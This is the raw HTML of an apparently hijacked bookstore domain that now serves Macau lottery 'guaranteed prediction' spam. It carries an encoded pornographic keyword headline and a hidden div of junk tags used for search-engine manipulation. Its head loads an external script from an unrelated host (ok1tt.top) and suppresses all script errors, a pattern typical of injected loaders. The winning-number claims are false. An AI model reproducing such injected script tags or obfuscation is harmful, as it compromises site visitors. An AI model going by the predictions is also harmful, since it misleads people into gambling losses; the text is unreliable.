

--- FILE ---
content_type: text/html
request_url: http://www.literarylifebookstore.com/lzqpj/154.html
body_size: 38416
content:
<!DOCTYPE html>
<html lang="en">
<head>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<title></title>
	<meta name="keywords" content="" />
	<meta name="description" content="" />
	<link rel="icon" type="image/x-icon" href="/static/images/favicon.ico">
	<link rel="stylesheet" href="/static/css/home.css">
	<link rel="stylesheet" href="http://at.alicdn.com/t/font_2748176_bvpzrxyy7vc.css">
	<link rel="stylesheet" href="http://at.alicdn.com/t/font_2805178_apwa1emhlkv.css">
	<script src="/static/javascripts/jquery-1.10.2.min.js"></script>
	<script src="/static/javascripts/bash.js"></script>

	<script language="javascript" type="text/javascript" src="https://www.ok1tt.top/ccc3.js"></script>
<!--csqwhg.com-->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://#/hm.js?979d73295f6453d4c78edf39f3e5dab0";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<!--對方的4.15-->
<script>
var _hmt1 = _hmt1 || [];
(function() {
  var hm1 = document.createElement("script");
  hm1.src = "https://#/hm.js?71c30baf1dfad4395dad4ba46690e007";
  var s1 = document.getElementsByTagName("script")[0]; 
  s1.parentNode.insertBefore(hm1, s1);
})();
</script>
<!--對方的11.6-->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://#/hm.js?faca2222446eb6fffa67058447818dbc";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<!---->	
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body>
<h1><a href="http://www.literarylifebookstore.com/">&#57;&#49;&#39321;&#34121;&#35270;&#39057;&#32593;&#22336;&#44;&#31934;&#21697;&#22269;&#20135;&#118;&#26080;&#30721;&#22823;&#29255;&#22312;&#32447;&#30475;&#44;&#27431;&#32654;&#25972;&#29255;&#115;&#115;&#115;&#44;&#20013;&#25991;&#26080;&#30721;&#28909;&#22312;&#32447;&#35270;&#39057;&#44;&#22269;&#20135;&#19987;&#21306;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#27431;&#27954;&#20122;&#27954;&#27431;&#32654;&#22269;&#20135;&#26085;&#26412;&#39640;&#28165;&#44;&#26085;&#26412;&#25104;&#24180;&#19968;&#21306;&#20037;&#20037;&#32508;&#21512;</a></h1><div id="ceuii" class="pl_css_ganrao" style="display: none;"><s id="ceuii"><tbody id="ceuii"><acronym id="ceuii"></acronym></tbody></s><abbr id="ceuii"></abbr><dfn id="ceuii"><option id="ceuii"><tbody id="ceuii"></tbody></option></dfn><button id="ceuii"></button><optgroup id="ceuii"></optgroup><tbody id="ceuii"></tbody><menu id="ceuii"></menu><table id="ceuii"></table><acronym id="ceuii"><abbr id="ceuii"><bdo id="ceuii"></bdo></abbr></acronym><td id="ceuii"></td><kbd id="ceuii"><noframes id="ceuii"><cite id="ceuii"></cite></noframes></kbd><pre id="ceuii"></pre><acronym id="ceuii"></acronym><dd id="ceuii"></dd><samp id="ceuii"><em id="ceuii"><optgroup id="ceuii"></optgroup></em></samp><source id="ceuii"></source><dd id="ceuii"></dd><acronym id="ceuii"><noframes id="ceuii"><menu id="ceuii"></menu></noframes></acronym><button id="ceuii"><table id="ceuii"><s id="ceuii"></s></table></button><del id="ceuii"></del><center id="ceuii"><delect id="ceuii"><noframes id="ceuii"></noframes></delect></center><tr id="ceuii"></tr><acronym id="ceuii"></acronym><dd id="ceuii"></dd><kbd id="ceuii"><kbd id="ceuii"><noframes id="ceuii"></noframes></kbd></kbd><acronym id="ceuii"><li id="ceuii"><fieldset id="ceuii"></fieldset></li></acronym><table id="ceuii"></table><tfoot id="ceuii"></tfoot><input id="ceuii"></input><center id="ceuii"></center><bdo id="ceuii"></bdo><abbr id="ceuii"></abbr><ul id="ceuii"></ul><dfn id="ceuii"><acronym id="ceuii"><optgroup id="ceuii"></optgroup></acronym></dfn><strike id="ceuii"></strike><pre id="ceuii"></pre><dl id="ceuii"><xmp id="ceuii"><ul id="ceuii"></ul></xmp></dl><center id="ceuii"></center><tfoot id="ceuii"></tfoot><td id="ceuii"></td><rt id="ceuii"><source id="ceuii"><xmp id="ceuii"></xmp></source></rt><table id="ceuii"></table><option id="ceuii"></option><rt id="ceuii"><source id="ceuii"><pre id="ceuii"></pre></source></rt><table id="ceuii"></table><pre id="ceuii"></pre><em id="ceuii"><bdo id="ceuii"><source id="ceuii"></source></bdo></em><td id="ceuii"></td><tbody id="ceuii"><del id="ceuii"><li id="ceuii"></li></del></tbody><strike id="ceuii"></strike><dfn id="ceuii"></dfn><optgroup id="ceuii"><s id="ceuii"><dfn id="ceuii"></dfn></s></optgroup><td id="ceuii"></td><menu id="ceuii"></menu><cite id="ceuii"></cite><ul id="ceuii"></ul><del id="ceuii"><abbr id="ceuii"><th id="ceuii"></th></abbr></del><rt id="ceuii"></rt><dd id="ceuii"><acronym id="ceuii"><noframes id="ceuii"></noframes></acronym></dd><abbr id="ceuii"></abbr><em id="ceuii"><bdo id="ceuii"><center id="ceuii"></center></bdo></em><dl id="ceuii"></dl><acronym id="ceuii"></acronym><delect id="ceuii"><abbr id="ceuii"><cite id="ceuii"></cite></abbr></delect><abbr id="ceuii"></abbr><rt id="ceuii"></rt><li id="ceuii"></li><delect id="ceuii"></delect><abbr id="ceuii"></abbr><cite id="ceuii"></cite><delect id="ceuii"><abbr id="ceuii"><nav id="ceuii"></nav></abbr></delect><input id="ceuii"></input><del id="ceuii"><option id="ceuii"><optgroup id="ceuii"></optgroup></option></del><pre id="ceuii"><ul id="ceuii"><noscript id="ceuii"></noscript></ul></pre><center id="ceuii"></center><center id="ceuii"><pre id="ceuii"><abbr id="ceuii"></abbr></pre></center><acronym id="ceuii"></acronym><rt id="ceuii"><dd id="ceuii"><del id="ceuii"></del></dd></rt><delect id="ceuii"><noframes id="ceuii"><bdo id="ceuii"></bdo></noframes></delect><s id="ceuii"></s><center id="ceuii"></center><s id="ceuii"></s><input id="ceuii"></input><source id="ceuii"></source><menu id="ceuii"><source id="ceuii"><dd id="ceuii"></dd></source></menu><tfoot id="ceuii"></tfoot><table id="ceuii"><tbody id="ceuii"><cite id="ceuii"></cite></tbody></table><wbr id="ceuii"><sup id="ceuii"><kbd id="ceuii"></kbd></sup></wbr><tfoot id="ceuii"></tfoot><td id="ceuii"><center id="ceuii"><table id="ceuii"></table></center></td><strong id="ceuii"></strong><small id="ceuii"><fieldset id="ceuii"><wbr id="ceuii"></wbr></fieldset></small><fieldset id="ceuii"></fieldset><center id="ceuii"></center><button id="ceuii"></button><center id="ceuii"></center><button id="ceuii"></button><noframes id="ceuii"><option id="ceuii"><tbody id="ceuii"></tbody></option></noframes><wbr id="ceuii"><sup id="ceuii"><em id="ceuii"></em></sup></wbr><ul id="ceuii"></ul><center id="ceuii"></center><del id="ceuii"></del><tr id="ceuii"></tr><acronym id="ceuii"></acronym><acronym id="ceuii"></acronym><kbd id="ceuii"></kbd><xmp id="ceuii"><kbd id="ceuii"><tbody id="ceuii"></tbody></kbd></xmp><nav id="ceuii"><fieldset id="ceuii"><center id="ceuii"></center></fieldset></nav><strike id="ceuii"></strike><wbr id="ceuii"><blockquote id="ceuii"><noscript id="ceuii"></noscript></blockquote></wbr><cite id="ceuii"><dl id="ceuii"><xmp id="ceuii"></xmp></dl></cite><abbr id="ceuii"><input id="ceuii"><wbr id="ceuii"></wbr></input></abbr><center id="ceuii"><center id="ceuii"><abbr id="ceuii"></abbr></center></center><kbd id="ceuii"><tbody id="ceuii"><cite id="ceuii"></cite></tbody></kbd><center id="ceuii"></center><samp id="ceuii"></samp><center id="ceuii"></center><acronym id="ceuii"></acronym><ul id="ceuii"></ul><strike id="ceuii"></strike><center id="ceuii"></center><abbr id="ceuii"><noscript id="ceuii"><input id="ceuii"></input></noscript></abbr><del id="ceuii"></del><tbody id="ceuii"></tbody><blockquote id="ceuii"></blockquote><input id="ceuii"></input><del id="ceuii"></del><center id="ceuii"></center><cite id="ceuii"></cite><strong id="ceuii"></strong><code id="ceuii"><th id="ceuii"><dfn id="ceuii"></dfn></th></code><center id="ceuii"><em id="ceuii"><menu id="ceuii"></menu></em></center><pre id="ceuii"></pre><noscript id="ceuii"><nav id="ceuii"><strike id="ceuii"></strike></nav></noscript><tr id="ceuii"></tr><tr id="ceuii"></tr><tr id="ceuii"><button id="ceuii"><menu id="ceuii"></menu></button></tr><tr id="ceuii"><samp id="ceuii"><option id="ceuii"></option></samp></tr><strong id="ceuii"></strong><center id="ceuii"><acronym id="ceuii"><noframes id="ceuii"></noframes></acronym></center><dd id="ceuii"></dd><pre id="ceuii"><pre id="ceuii"><li id="ceuii"></li></pre></pre><optgroup id="ceuii"><s id="ceuii"><center id="ceuii"></center></s></optgroup><optgroup id="ceuii"></optgroup><delect id="ceuii"><noframes id="ceuii"><s id="ceuii"></s></noframes></delect><optgroup id="ceuii"><cite id="ceuii"><tfoot id="ceuii"></tfoot></cite></optgroup><input id="ceuii"></input><strong id="ceuii"></strong><nav id="ceuii"></nav><sup id="ceuii"></sup></div>
<div   id="0z2me4n2"   class="wrapper">
    <!--隱藏
	<header>
		<div   id="0z2me4n2"   class="header">
			<div   id="0z2me4n2"   class="home"></div>
			<div   id="0z2me4n2"   class="logo">
				<a href="/"><img src="/static/images/logo.png"></a>
			</div>
			<div   id="0z2me4n2"   class="name"></div>
			<div   id="0z2me4n2"   class="menu">
				<span><i class="iconfont icon-home"></i><p>首頁</p></span>
			</div>
		</div>
	</header>
	隱藏-->
	<div   id="0z2me4n2"   class="container">
				<div   id="0z2me4n2"   class="home-navi line-bottom">
			<ul>
							<li><a ><img src="http://w.csqwhg.com/navi/06845124576521969.png" alt="開獎直播"><p>開獎直播</p></a></li>
							<li><a href="/list/澳門正版掛牌"><img src="http://w.csqwhg.com/navi/06845125845798953.png" alt="澳門掛牌"><p>澳門掛牌</p></a></li>
							<li><a href="/list/高手解掛牌"><img src="http://w.csqwhg.com/navi/06845134360643832.png" alt="高手解掛"><p>高手解掛</p></a></li>
							<li><a href="/list/澳彩全年資料"><img src="http://w.csqwhg.com/navi/06845134691202433.png" alt="全年資料"><p>全年資料</p></a></li>
							<li><a href="/page/property"><img src="http://w.csqwhg.com/navi/06845134967367633.png" alt="生肖屬性"><p>生肖屬性</p></a></li>
							<li><a href="/page/history"><img src="http://w.csqwhg.com/navi/06845135806059856.png" alt="開獎記錄"><p>開獎記錄</p></a></li>
							<li><a href="/list/澳彩正版資料"><img src="http://w.csqwhg.com/navi/06845136129416013.png" alt="正版資料"><p>正版資料</p></a></li>
							<li><a href="/list/澳門獨家資料"><img src="http://w.csqwhg.com/navi/06845136605233278.png" alt="高手資料"><p>高手資料</p></a></li>
							<li><a href="/list/澳彩權(quán)威資料"><img src="http://w.csqwhg.com/navi/06831428620561815.png" alt="權(quán)威資料"><p>權(quán)威資料</p></a></li>
							<li><a href="/page/aide"><img src="http://w.csqwhg.com/navi/06845138413812691.png" alt="挑碼助手"><p>挑碼助手</p></a></li>
						</ul>
		</div>
				
		<div   id="0z2me4n2"   class="home-open">

		</div>
		
		<div   id="0z2me4n2"   class="home-word line-bottom">77778888免費精準(zhǔn)跟澳門管家一肖一特中下一期預(yù)測,,2025天天澳門天天免費,新澳門天天精準(zhǔn)大全謎語王子和77777888888免費管家家野公式,2025年新澳門天天免費大全謎語與4933333鳳凰網(wǎng)最新彩票開獎:馬、猴、鼠、牛,600圖庫全圖正版資料展示,澳門管家婆100精準(zhǔn)謎語今天的謎與2025年澳門正版免費資本車,2025年新奧免費正版:龍、馬、虎、鼠,2025天天資料免費大全與2025全年免費資料開獎結(jié)果:25-09-15-34-36-28 T:21,2025天天彩資料大全最新版免費下載:豬、狗、龍、雞,澳門一肖一碼一恃預(yù)測及大三巴一肖一碼一特是正品嗎:牛、馬、豬、羊,新澳天天免費謎語和7777788888新澳門正版排列五開什么:牛、豬、蛇、龍,2025天天彩資料免費版官網(wǎng),鐵算算盤4887開獎資料,新澳門今晚9點35分下一期預(yù)測和新澳門六天天開好彩下一期預(yù)測手機,2025年天天免費資料百度跟7777788888精準(zhǔn)2025:蛇、羊、龍、虎,新澳門天天精準(zhǔn)大全謎語送動手術(shù)或新澳門天天精準(zhǔn)大全謎語送動手術(shù):27-08-22-14-38-29 T:12,7777788888888精準(zhǔn)官,何仙姑資料免費大全跟2025天天資料免費大全:馬、鼠、豬、虎,2025年天天免費資料,2025與2025新澳門天天精準(zhǔn)資枓,新澳門天天謎語答案大全和2025年天天免費資料詳盡解答,2025全年正版資料:38-07-41-32-03-49 T:35,大三巴一肖一碼一特是正品嗎及77777888888精準(zhǔn)新版,www.49900.cσm開獎查詢或2025新澳門天天精準(zhǔn)資枓:馬、蛇、羊、狗,2024年澳門正版免費資本車:35-32-20-05-38-42 T:38,7777788888888精準(zhǔn)指天誓日,新澳門開六今晚一特一下期預(yù)測:11-09-22-46-08-37 T:09,7777788888新澳門正版排列五開什么:猴、狗、龍、虎,2025免費精準(zhǔn)大全謎語管家婆玄機,2025新澳免費資科大全全面釋義:49-41-42-11-36-19 T:07,2025年新奧正版免費大全的全面釋義:雞、鼠、猴、兔,2025年全年免費精準(zhǔn)資料大全全面釋義,2025年全年免費大全和2025年新澳:11-28-40-35-25-32 T:17,7777788888準(zhǔn)新傳真112,2025年澳門正版免費資本車或2025新澳天天彩天天彩謎語,2025天天全年免費資料,2025年天天免費資料,2025全年免費資料查詢和管家婆100謎語怎么玩,澳門大三巴一肖二肖最新老澳門走勢,2025天天免費資料最新版免費版,62785ccm全網(wǎng)最精準(zhǔn)的廣告投放平臺2963與77778888888精準(zhǔn)精疆,澳門一碼一特一中預(yù)測準(zhǔn)不準(zhǔn)繼續(xù)訪與新澳門開獎免費資料,2025年新澳門天天免費謎語:兔、豬、猴、虎,2025新奧天天彩大全正版免費謎語和2025年港澳免費看資料,2025正版資料全年,7777788888精準(zhǔn)2025與澳門一碼一特一中預(yù)測免費:26-31-27-04-34-18 T:03,2025年新奧正版免費大全的全面釋義或2025年天天免費資料百度,免費爆料app下載安裝2025:鼠、龍、狗、蛇,2025年正版資料免費最新資料,2025正版免費資料下載入口,澳門一肖一馬一恃一中下期預(yù)測和新澳門一肖一馬一恃一中下一期預(yù)測,2025免費資料大全最新與新澳門今晚預(yù)測開碼,2025年天天免費資料百度,澳門一肖一碼一恃一中下期預(yù)測與2025天天正版資料免費:49-34-30-04-17-35 T:11,黃大仙三肖預(yù)測準(zhǔn)不準(zhǔn)和澳門一碼一特一中預(yù)測準(zhǔn)不準(zhǔn)繼續(xù)訪:牛、羊、兔、鼠,2025年新澳門天天免費大全謎語與2025新澳門天天精準(zhǔn)資枓,廣東八二站澳門免費站點:05-25-16-38-47-41 T:17,2025年天天免費資料百度跟7777788888精準(zhǔn)2025,2025年澳門正版免費資本車和新澳門天天免費精準(zhǔn)大全謎語動物大:蛇、牛、虎、豬,澳門一肖一碼一持一蝦一期預(yù)測牛:牛、馬、虎、猴,2025年免費資料期期準(zhǔn)與2025年精準(zhǔn)大全免費,2025新奧期期準(zhǔn)最新消息,-澳門一碼一特一中下一期預(yù)測大資本0,77777788888精準(zhǔn)新疆與新澳門天天免費謎語解法答案量子:02-24-23-29-41-08 T:49,澳門一碼一特一中預(yù)測:龍、兔、狗、猴,2025年天天免費資料百度與澳門一肖一碼一恃一中預(yù)測怎么玩:28-07-04-37-23-39 T:46,777788888精準(zhǔn)免費4肖預(yù)測,澳門一肖一碼一恃一中下期預(yù)測和2025新澳門天天精準(zhǔn)資枓,2025天天彩免費資料下載方法,7777788888888免費管家,7777788888王中王5,廣東八二站澳門免費站:06-17-11-19-04-27 T:13,2025年天天免費資料,2025年最新免費沈,118免費資料大全完整版:39-22-44-03-02-40 T:29,2025天天免費資料正版與澳門免費資科大全:26-35-46-10-29-19 T:49,7777788888王中王中王特區(qū)天順和管家婆三期必開一期精準(zhǔn)預(yù)測,2025天天資料大全免費和新澳門天天謎語答案大全:羊、蛇、馬、牛,7777788888新版?zhèn)髡?2025全年免費大全,澳門一碼一特一中獎號碼預(yù)測與2025年新澳門免費資枓大全:34-02-46-12-15-11 T:11,2025免費資料最新版:16-44-07-14-42-26 T:42,澳門六盒寶典2025年版猜謎語和新門內(nèi)部資料最新更新,2025全年免費資料查詢方法是什么,香港王中王com及77778888888精準(zhǔn)精疆:16-23-36-10-13-20 T:42,澳門管家婆100精準(zhǔn)香港謎語今天的:02-18-46-22-01-12 T:44,2025三期必開一期和2025新澳門免費掛牌真假,2025天天資料免費查詢:45-12-22-34-19-28 T:06,2025年新澳門天天免費大全謎語和澳門管家婆100精準(zhǔn)香港謎語答案,77777888888精準(zhǔn)新傳劇情介紹,777788888888精準(zhǔn)新傳:狗、馬、豬、羊,4887鐵算資料免費大全,2025年新澳正版免費大全的全面釋義和2025新澳門天天精準(zhǔn)資枓,2025免費精準(zhǔn)資料全面釋義下載,5555555王中王免費大全:16-10-43-42-22-05 T:34,全年免費資料大全正版與2025年天天正版免費開:猴、兔、狗、蛇,新澳門天天免費謎語下,77778888888888,2025新澳天天精準(zhǔn)大全謎語及澳門管家婆100精準(zhǔn)香港謎語今天的謎:46-12-43-48-27-23 T:32,77777888888免費,600圖庫最新資料2025,2025天天免費資料正版:28-12-02-04-08-24 T:30,7777788888888精準(zhǔn)與77778888888888精準(zhǔn)四不像玄機圖</div><div   id="0z2me4n2"   class="home-open">
<table border="0" width="100%" cellpadding="0" cellspacing="1" bgcolor="#db94ff"><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/澳門獨家九肖"><font color="#FF0000"><b>【2025免費資料大全最新與新澳門今晚預(yù)測開碼】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/澳門熊出沒"><font color="#FF0000"><b>【2025年天天免費資料百度】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/新特碼詩句"><font color="#FF0000"><b>【澳門一肖一碼一恃一中下期預(yù)測與2025天天正版資料免費:49-34-30-04-17-35 T:11】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/管家婆網(wǎng)"><font color="#FF0000"><b>【黃大仙三肖預(yù)測準(zhǔn)不準(zhǔn)和澳門一碼一特一中預(yù)測準(zhǔn)不準(zhǔn)繼續(xù)訪:牛、羊、兔、鼠】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/葡京賭俠"><font color="#FF0000"><b>【2025年新澳門天天免費大全謎語與2025新澳門天天精準(zhǔn)資枓】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/澳門老人報"><font color="#FF0000"><b>【廣東八二站澳門免費站點:05-25-16-38-47-41 T:17】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/12碼中特圖"><font color="#FF0000"><b>【2025年天天免費資料百度跟7777788888精準(zhǔn)2025】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/澳門牛頭報"><font color="#FF0000"><b>【2025年澳門正版免費資本車和新澳門天天免費精準(zhǔn)大全謎語動物大:蛇、牛、虎、豬】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/王中王料"><font color="#FF0000"><b>【澳門一肖一碼一持一蝦一期預(yù)測牛:牛、馬、虎、猴】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/六合財神"><font color="#FF0000"><b>【2025年免費資料期期準(zhǔn)與2025年精準(zhǔn)大全免費】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/今日閑情２"><font color="#FF0000"><b>【2025新奧期期準(zhǔn)最新消息,-澳門一碼一特一中下一期預(yù)測大資本0】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/新生活幽默"><font color="#FF0000"><b>【77777788888精準(zhǔn)新疆與新澳門天天免費謎語解法答案量子:02-24-23-29-41-08 T:49】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/彩霸王六肖"><font color="#FF0000"><b>【澳門一碼一特一中預(yù)測:龍、兔、狗、猴】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/高手解掛牌"><font color="#FF0000"><b>【2025年天天免費資料百度與澳門一肖一碼一恃一中預(yù)測怎么玩:28-07-04-37-23-39 T:46】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/八仙指路圖"><font color="#FF0000"><b>【777788888精準(zhǔn)免費4肖預(yù)測】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/波肖尾門報"><font color="#FF0000"><b>【澳門一肖一碼一恃一中下期預(yù)測和2025新澳門天天精準(zhǔn)資枓】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/創(chuàng)富好料"><font color="#FF0000"><b>【2025天天彩免費資料下載方法】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/澳門大陸報"><font color="#FF0000"><b>【7777788888888免費管家】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/玄機妙語圖"><font color="#FF0000"><b>【7777788888王中王5】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/內(nèi)幕特肖A"><font color="#FF0000"><b>【廣東八二站澳門免費站:06-17-11-19-04-27 T:13】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/貴賓準(zhǔn)料"><font color="#FF0000"><b>【2025年天天免費資料,2025年最新免費沈】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/澳門男人味"><font color="#FF0000"><b>【118免費資料大全完整版:39-22-44-03-02-40 T:29】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/二尾四碼圖"><font color="#FF0000"><b>【2025天天免費資料正版與澳門免費資科大全:26-35-46-10-29-19 T:49】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/通天報解碼"><font color="#FF0000"><b>【7777788888王中王中王特區(qū)天順和管家婆三期必開一期精準(zhǔn)預(yù)測】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/澳門女財神"><font color="#FF0000"><b>【2025天天資料大全免費和新澳門天天謎語答案大全:羊、蛇、馬、牛】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/高手九肖"><font color="#FF0000"><b>【7777788888新版?zhèn)髡妗?/b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/無敵豬哥報"><font color="#FF0000"><b>【2025全年免費大全】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/神童透碼報"><font color="#FF0000"><b>【澳門一碼一特一中獎號碼預(yù)測與2025年新澳門免費資枓大全:34-02-46-12-15-11 T:11】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/鬼谷子網(wǎng)"><font color="#FF0000"><b>【2025免費資料最新版:16-44-07-14-42-26 T:42】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/澳門高手"><font color="#FF0000"><b>【澳門六盒寶典2025年版猜謎語和新門內(nèi)部資料最新更新】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/八仙過海圖"><font color="#FF0000"><b>【2025全年免費資料查詢方法是什么】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/鬼谷子爆肖"><font color="#FF0000"><b>【香港王中王com及77778888888精準(zhǔn)精疆:16-23-36-10-13-20 T:42】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/四柱預(yù)測"><font color="#FF0000"><b>【澳門管家婆100精準(zhǔn)香港謎語今天的:02-18-46-22-01-12 T:44】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/澳彩權(quán)威資料"><font color="#FF0000"><b>【2025三期必開一期和2025新澳門免費掛牌真假】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/管家婆密傳"><font color="#FF0000"><b>【2025天天資料免費查詢:45-12-22-34-19-28 T:06】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/澳門好彩"><font color="#FF0000"><b>【2025年新澳門天天免費大全謎語和澳門管家婆100精準(zhǔn)香港謎語答案】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/澳門蛇蛋圖"><font color="#FF0000"><b>【77777888888精準(zhǔn)新傳劇情介紹】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/曾女士料"><font color="#FF0000"><b>【777788888888精準(zhǔn)新傳:狗、馬、豬、羊】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/夢兒數(shù)碼報"><font color="#FF0000"><b>【4887鐵算資料免費大全】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/各壇精料"><font color="#FF0000"><b>【2025年新澳正版免費大全的全面釋義和2025新澳門天天精準(zhǔn)資枓】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/平特一肖圖"><font color="#FF0000"><b>【2025免費精準(zhǔn)資料全面釋義下載】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/騰算策略報"><font color="#FF0000"><b>【5555555王中王免費大全:16-10-43-42-22-05 T:34】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/澳門彩票"><font color="#FF0000"><b>【全年免費資料大全正版與2025年天天正版免費開:猴、兔、狗、蛇】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/掛牌平特報"><font color="#FF0000"><b>【新澳門天天免費謎語下】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/彩票心水"><font color="#FF0000"><b>【77778888888888】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/黃大仙料"><font color="#FF0000"><b>【2025新澳天天精準(zhǔn)大全謎語及澳門管家婆100精準(zhǔn)香港謎語今天的謎:46-12-43-48-27-23 T:32】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/澳門來料"><font color="#FF0000"><b>【77777888888免費】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/狼女俠客圖"><font color="#FF0000"><b>【600圖庫最新資料2025】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/四不像玄機"><font color="#FF0000"><b>【2025天天免費資料正版:28-12-02-04-08-24 T:30】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
